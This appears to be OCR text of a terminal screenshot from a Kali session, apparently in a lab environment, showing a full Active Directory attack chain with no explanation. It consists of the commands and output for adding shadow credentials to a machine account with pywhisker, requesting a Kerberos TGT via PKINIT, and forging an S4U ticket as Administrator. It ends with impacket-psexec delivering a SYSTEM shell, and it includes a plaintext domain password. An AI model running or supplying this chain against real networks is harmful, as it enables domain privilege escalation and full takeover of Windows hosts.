 kali@kali: ~/Downloads/pywhisker
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/pywhisker]
└─$ proxychains -q python3 pywhisker/pywhisker.py -d 'zsm.local' -u 'marcus' -p '!QAZ2wsx' --target 'ZPH-SVRMGMT1$' --action 'add' -P 'PFX_PASSWORD' -f 'lamber'
[*] Searching for the target account
[*] Target user found: CN=ZPH-SVRMGMT1,CN=Computers,DC=zsm,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: a2f29061-fac9-9b0a-a579-6e026f84e94d
[*] Updating the msDS-KeyCredentialLink attribute of ZPH-SVRMGMT1$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: lamber.pfx
[*] Must be used with password: PFX_PASSWORD
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
┌──(kali㉿kali)-[~/Downloads/pywhisker]
└─$ proxychains -q python3 PKINITtools/gettgtpkinit.py -cert-pfx 'lamber.pfx' -pfx-pass 'PFX_PASSWORD' 'zsm.local'/'ZPH-SVRMGMT1$' lamber.ccache
2024-11-15 15:13:10,085 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-11-15 15:13:10,103 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-11-15 15:13:26,025 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-11-15 15:13:26,026 minikerberos INFO     6b7364cabfee8913e93245b30cbee6a2402dc3d3259b5bae8ecc7e6ae0320d47
INFO:minikerberos:6b7364cabfee8913e93245b30cbee6a2402dc3d3259b5bae8ecc7e6ae0320d47
2024-11-15 15:13:26,029 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(kali㉿kali)-[~/Downloads/pywhisker]
└─$ proxychains -q python3 PKINITtools/gets4uticket.py kerberos+ccache://zsm.local\\ZPH-SVRMGMT1\$:lamber.ccache@zsm.local CIFS/ZPH-SVRMGMT1.zsm.local@zsm.local Administrator@zs
m.local Administrator.ccache
┌──(kali㉿kali)-[~/Downloads/pywhisker]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(kali㉿kali)-[~/Downloads/pywhisker]
└─$ proxychains -q impacket-psexec zsm.local/Administrator@ZPH-SVRMGMT1.zsm.local -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on ZPH-SVRMGMT1.zsm.local.....
[*] Found writable share ADMIN$
[*] Uploading file JuJQCWVh.exe
[*] Opening SVCManager on ZPH-SVRMGMT1.zsm.local.....
[*] Creating service ijvG on ZPH-SVRMGMT1.zsm.local.....
[*] Starting service ijvG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2113]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system